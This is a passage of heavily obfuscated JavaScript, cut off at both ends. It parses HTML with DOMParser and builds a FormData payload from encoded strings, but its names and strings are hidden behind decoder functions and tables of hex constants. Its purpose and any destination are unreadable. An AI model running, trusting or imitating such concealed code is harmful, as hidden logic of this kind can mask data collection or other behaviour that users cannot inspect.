O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c4730._0x518d03,O00O00911F_0x1c4730._0x127c85,O00O00911F_0x1c4730._0x1d7a00)](encodeURIComponent,_0x4eb0d5)+(_0x4854be(O00O00911F_0x1c4730._0x53ee11,O00O00911F_0x1c4730._0x5ad6f7,O00O00911F_0x1c4730._0x3c990b,O00O00911F_0x1c4730._0x186b87,O00O00911F_0x1c4730._0x5cc453)+'e=')+_0x3c2731[_0x436cad(O00O00911F_0x1c4730._0x43ce43,O00O00911F_0x1c4730._0x1606bb,O00O00911F_0x1c4730._0x3a208b,O00O00911F_0x1c4730._0x17f567,O00O00911F_0x1c4730._0x27156e)](encodeURIComponent,_0x3d2d96)),_0x10f46f[_0x4854be(-O00O00911F_0x1c4730._0x41ec7f,O00O00911F_0x1c4730._0x117b30,O00O00911F_0x1c4730._0x4a17f1,O00O00911F_0x1c4730._0x50ad2f,O00O00911F_0x1c4730._0x55dc42)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x3a7d45,O00O00911F_0x1c4730._0x5a61c4,O00O00911F_0x1c4730._0xd722db,-O00O00911F_0x1c4730._0x2d826a,O00O00911F_0x1c4730._0x5b1b57)],_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x57154d,O00O00911F_0x1c4730._0x38093d,-O00O00911F_0x1c4730._0x1e9e8c,-O00O00911F_0x1c4730._0x5af913,O00O00911F_0x1c4730._0x172ad1)]);function _0x23f1e1(_0xd0ab1,_0x391ac3,_0xb96b9a,_0x43e636,_0x41628b){return O00O00911F_0xbc3d7d(_0x391ac3-O00O00911F_0x563714._0x47b875,_0x43e636,_0xb96b9a-O00O00911F_0x563714._0x4c0db6,_0x43e636-O00O00911F_0x563714._0x5269e5,_0x41628b-O00O00911F_0x563714._0x3d9984);}_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x5600a1,O00O00911F_0x1c4730._0x224746,-O00O00911F_0x1c4730._0x4f51a6,O00O00911F_0x1c4730._0x1dd31a,-O00O00911F_0x1c4730._0xb4ed4)+'d'](_0x3c2731[_0x30dc8a(-O00O00911F_0x1c4730._0x37a00e,O00O00911F_0x1c4730._0x38adfd,O00O00911F_0x1c4730._0x5aa4fb,O00O00911F_0x1c4730._0x25b8dd,O00O00911F_0x1c4730._0x20c1eb)],O00O00911F_0x5311cc),_0x10f46f[_0x36e5a0(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x3fa5eb,-O00O00911F_0x1c4730._0x45e345,O00O00911F_0x1c4730._0x1dd31a,O00O00911F_0x1c4730._0xd519b9)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x5e6d5a,O00O00911F_0x1c4730._0x1b00ff,O00O00911F_0x1c4730._0x1b7d4c,O00O00911F_0x1c4730._0x4e0e0a,O00O00911F_0x1c4730._0x365faa)],_0x4eb0d5),_0x10f46f[_0x4854be(O00O00911F_0x1c4730._0x17c1b1,-O00O00911F_0x1c4730._0x1b8636,O00O00911F_0x1c4730._0x11bbd8,O00O00911F_0x1c4730._0xbee2f1,O00O00911F_0x1c4730._0x4e3863)+'d'](_0x3c2731[_0x4854be(-O00O00911F_0x1c4730._0x546d66,O00O00911F_0x1c4730._0x16fa00,O00O00911F_0x1c4730._0x27951f,O00O00911F_0x1c4730._0x41c466,O00O00911F_0x1c4730._0x4f51a6)],_0x3d2d96);function _0x36e5a0(_0x3abe8a,_0xe805ec,_0x285b70,_0x130405,_0x342408){return O00O00911F_0x1fd229(_0x285b70,_0xe805ec-O00O00911F_0x1877d7._0x39ba58,_0x130405- 